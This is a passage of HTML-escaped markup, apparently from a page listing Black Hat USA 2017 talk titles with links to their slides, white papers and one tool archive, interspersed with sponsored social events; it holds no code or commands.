iOS via a Bug in Broadcom’s Wi-Fi Chipsets\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBug Collisions Meet Government Vulnerability Disclosure\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Ablon-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Zero-Days-Thousands-Of-Nights-RAND.pdf\"\u003EAblon-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Zero-Days-Thousands-Of-Nights-RAND.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Herr-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Taking%20Stock%20-%20Vulnerability-Rediscovery-HKS.pdf\"\u003EHerr-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Taking Stock - Vulnerability-Rediscovery-HKS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBusiness Hall Welcome Reception (Sponsored by Forcepoint McAfee LogRhythm \u0026amp; Tenable Network Security)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChallenges of Cooperation Across Cyberspace\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChampagne Toast (Sponsored by ESET North America Fidelis \nCybersecurity Fortinet Leidos Palo Alto Networks Raytheon \u0026amp; \nSymantec)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECloak \u0026amp; Dagger: From Two Permissions to Complete Control of the UI Feedback Loop\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Fratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop.pdf\"\u003EFratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Fratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop-wp.pdf\"\u003EFratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECoffee Service\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECracking the Lens: Targeting HTTP’s Hidden Attack-Surface\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface.pdf\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-wp.pdf\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-tool.zip\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-tool.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECyber Wargaming: Lessons Learned in Influencing Security Stakeholders Inside and Outside Your Organization\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization.pdf\"\u003ENichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization-wp.pdf\"\u003ENichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDatacenter Orchestration Security and Insecurity: Assessing Kubernetes Mesos and Docker at Scale\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDefeating Samsung KNOX with Zero Privilege\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Shen-Defeating-Samsung-KNOX-With-Zero-Privilege.pdf\"\u003EShen-Defeating-Samsung-KNOX-With-Zero-Privilege.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Shen-Defeating-Samsung-KNOX-With-Zero-Privilege-wp.pdf\"\u003EShen-Defeating-Samsung-KNOX-With-Zero-Privilege-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDelivering Javascript to World+Dog\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Randolph-Delivering-Javascript-to-World-Plus-Dog.pdf\"\u003ERandolph-Delivering-Javascript-to-World-Plus-Dog.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Randolph-Delivering-Javascript-to-World-Plus-Dog-wp.pdf\"\u003ERandolph-Delivering-Javascript-to-World-Plus-Dog-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDeveloping Trust and Gitting Betrayed\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDigital Vengeance: Exploiting the Most Notorious C\u0026amp;C Toolkits\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Grange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits.pdf\"\u003EGrange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Grange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits-wp.pdf\"\u003EGrange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDon’t Trust the DOM: Bypassing XSS Mitigations via Script Gadgets\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf\"\u003ELekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EElectronegativity - A Study of Electron Security\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security.pdf\"\u003ECarettoni-Electronegativity-A-Study-Of-Electron-Security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf\"\u003ECarettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEscalating Insider Threats Using VMware’s API\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Ziv-Escalating-Insider-Threats-Using-Vmware%27s-Api.pdf\"\u003EZiv-Escalating-Insider-Threats-Using-Vmware’s-Api.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvading Microsoft ATA for Active Directory Domination\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf\"\u003EMittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvil Bubbles or How to Deliver Attack Payload via the Physics of the Process\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvilsploit – A Universal Hardware Hacking Toolkit\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Chui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit.pdf\"\u003EChui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Chui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit-wp.pdf\"\u003EChui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvolutionary Kernel Fuzzing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Johnson-Evolutionary-Kernel-Fuzzing\"\u003EJohnson-Evolutionary-Kernel-Fuzzing\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EExploit Kit Cornucopia\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EExploiting Network Printers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mueller-Exploiting-Network-Printers.pdf\"\u003EMueller-Exploiting-Network-Printers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFad or Future? Getting Past the Bug Bounty Hype\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFighting Targeted Malware in the Mobile Ecosystem\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ruthven-Fighting-Targeted-Malware-In-The-Mobile-Ecosystem.pdf\"\u003ERuthven-Fighting-Targeted-Malware-In-The-Mobile-Ecosystem.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFighting the Previous War (aka: Attacking and Defending in the Era of the Cloud)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFirmware is the New Black - Analyzing Past Three Years of BIOS\/UEFI Security Vulnerabilities\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFlowFuzz - A Framework for Fuzzing OpenFlow-Enabled Software and Hardware Switches\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gray-FlowFuzz-A-Framework-For-Fuzzing-OpenFlow-Enabled-Software-And-Hardware-Switches.pdf\"\u003EGray-FlowFuzz-A-Framework-For-Fuzzing-OpenFlow-Enabled-Software-And-Hardware-Switches.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFractured Backbone: Breaking Modern OS Defenses with Firmware Attacks\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFree-Fall: Hacking Tesla from Wireless to CAN Bus\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus.pdf\"\u003ENie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus-wp.pdf\"\u003ENie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFriday the 13th: JSON Attacks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf\"\u003EMunoz-Friday-The-13th-Json-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf\"\u003EMunoz-Friday-The-13th-JSON-Attacks-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGame of Chromes: Owning the Web with Zombie Chrome Extensions\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\"\u003ECohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\"\u003ECohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGarbage In Garbage Out: How Purportedly Great Machine Learning Models can be Screwed Up by Bad Data\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data.pdf\"\u003ESanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data-wp.pdf\"\u003ESanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGo Nuclear: Breaking Radiation Monitoring Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Santamarta-Go-Nuclear-Breaking%20Radition-Monitoring-Devices.pdf\"\u003ESantamarta-Go-Nuclear-Breaking Radition-Monitoring-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Santamarta-Go-Nuclear-Breaking%20Radition-Monitoring-Devices-wp.pdf\"\u003ESantamarta-Go-Nuclear-Breaking Radition-Monitoring-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGo to Hunt Then Sleep\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bianco-Go-To-Hunt-Then-Sleep.pdf\"\u003EBianco-Go-To-Hunt-Then-Sleep.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHacking Hardware with a $10 SD Card Reader\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Etemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader.pdf\"\u003EEtemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Etemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader-wp.pdf\"\u003EEtemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHacking Serverless Runtimes: Profiling AWS Lambda Azure Functions and More\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Krug-Hacking-Severless-Runtimes.pdf\"\u003EKrug-Hacking-Severless-Runtimes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Krug-Hacking-Severless-Runtimes-wp.pdf\"\u003EKrug-Hacking-Severless-Runtimes-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHoney I Shrunk the Attack Surface – Adventures in Android Security Hardening\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHow We Created the First SHA-1 Collision and What it Means for Hash Security\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHunting GPS Jammers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Gostomelsky-Hunting-GPS-Jammers.pdf\"\u003EGostomelsky-Hunting-GPS-Jammers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIce Cream Social (Sponsored by Code42 Software Core Security \nCybereason Darktrace F5 Networks iboss Malwarebytes \u0026amp; Optiv \nSecurity)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIchthyology: Phishing as a Science\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Burnett-Ichthyology-Phishing-As-A-Science.pdf\"\u003EBurnett-Ichthyology-Phishing-As-A-Science.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Burnett-Ichthyology-Phishing-As-A-Science-wp.pdf\"\u003EBurnett-Ichthyology-Phishing-As-A-Science-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIndustroyer\/Crashoverride: Zero Things Cool About a Threat Group Targeting the Power Grid\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Lee-Industroyer-Crashoverride-Zero-Things-Cool-About-A-Threat-Group-Targeting-The-Power-Grid.pdf\"\u003ELee-Industroyer-Crashoverride-Zero-Things-Cool-About-A-Threat-Group-Targeting-The-Power-Grid.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EInfecting the Enterprise: Abusing Office365+Powershell for Covert C2\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Dods-Infecting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf\"\u003EDods-Infecting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EInfluencing the Market to Improve Security\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers.pdf\"\u003ENakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers-wp.pdf\"\u003ENakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntel AMT Stealth Breakthrough\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Evdokimov-Intel-AMT-Stealth-Breakthrough.pdf\"\u003EEvdokimov-Intel-AMT-Stealth-Breakthrough.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Evdokimov-Intel-AMT-Stealth-Breakthrough-wp.pdf\"\u003EEvdokimov-Intel-AMT-Stealth-Breakthrough-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntel SGX Remote Attestation is Not Sufficient\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Swami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\"\u003ESwami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Swami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\"\u003ESwami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntercepting iCloud Keychain\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Radocea-Intercepting-iCloud-Keychain.pdf\"\u003ERadocea-Intercepting-iCloud-Keychain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIoTCandyJar: Towards an Intelligent-Interaction Honeypot for IoT Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Luo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices.pdf\"\u003ELuo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Luo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices-wp.pdf\"\u003ELuo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EkR^X: Comprehensive Kernel Protection Against Just-In-Time Code Reuse\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Pomonis-KR%5EX-%20Comprehensive-%20Kernel-Protection-Against-Just-In-Time-Code-Reuse.pdf\"\u003EPomonis-KR^X- Comprehensive- Kernel-Protection-Against-Just-In-Time-Code-Reuse.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELies and Damn Lies: Getting Past the Hype of Endpoint Security Solutions\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Giuliano-Lies-And-Damn-Lies-Getting-Past-The-Hype-Of-Endpoint-Security-Solutions.pdf\"\u003EGiuliano-Lies-And-Damn-Lies-Getting-Past-The-Hype-Of-Endpoint-Security-Solutions.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELunch Break (Sponsored by Cisco Forcepoint LogRhythm \u0026amp; RSA)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMany Birds One Stone: Exploiting a Single SQLite Vulnerability Across Multiple Software\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Feng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf\"\u003EFeng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMimosa Bar (Sponsored by AlienVault Arbor Networks Carbon Black CrowdStrike Cylance DarkMatter Digital Guardian \u0026amp; IBM)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENetwork Automation is Not Your Safe Haven: Protocol Analysis and Vulnerabilities of Autonomic Network\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Eissa-Network-Automation-Isn%27t-Your-Safe-Haven-Protocol-Analysis-And-Vulnerabilities-Of-Autonomic-Network.pdf\"\u003EEissa-Network-Automation-Isn’t-Your-Safe-Haven-Protocol-Analysis-And-Vulnerabilities-Of-Autonomic-Network.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENew Adventures in Spying 3G and 4G Users: Locate Track \u0026amp; Monitor\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Borgaonkar-New-Adventures-In-Spying-3G-And-4G-Users-Locate-Track-And-Monitor.pdf\"\u003EBorgaonkar-New-Adventures-In-Spying-3G-And-4G-Users-Locate-Track-And-Monitor.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOchko123 - How the Feds Caught Russian Mega-Carder Roman Seleznev\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOffensive Malware Analysis: Dissecting OSX\/FruitFly via a Custom C\u0026amp;C Server\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 